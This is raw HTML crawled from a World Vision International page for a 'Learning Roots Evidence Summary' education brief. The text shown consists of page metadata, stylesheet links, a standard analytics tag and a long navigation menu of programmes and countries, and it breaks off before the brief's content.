

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary
body_size: 19317
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="This brief summarizes research focused on impact or behaviour change achieved through the Learning Roots project model." />
<link rel="canonical" href="https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary" />
<meta property="og:url" content="https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary" />
<meta property="og:title" content="Learning Roots Evidence Summary" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2022-05/LR%20Evidence_0.JPG?itok=Jv5qTVyH" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_square/public/2022-05/LR%20Evidence_0.JPG?itok=IBMxYgGS" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2022-05/LR%20Evidence_0.JPG?itok=Jv5qTVyH" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary" />

      <title>Learning Roots Evidence Summary | Education | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_cWwBYGyMKanFYKX4JsulLYB7Tc2iLaRyc9wApjB6v38.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6EZvvWuH7aJfNQetQt9m6FPkykIz9KIwCF-7IYzeFBM.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_J4-nln7H088OL4BIGHToxmrEXk8-L0OFCfbAnLY4SwY.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_3Cqsr5h5JxhwpiDsKfRgxKDe4C2Rf2YLStc6pfIQ5Ug.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />

      
  </head>
  <body class="page--publication">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a class="topnav__logo" href="/" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
